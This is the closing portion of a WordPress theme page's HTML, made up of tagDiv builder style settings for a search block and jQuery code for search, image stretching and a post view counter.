text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_53'),
                        blockClass = '.tdi_53',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu_in_more","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_column_title","style_general_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_content","style_general_socials","style_general_social3","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5245]");
                    });
                
</script>


</body>
</html>
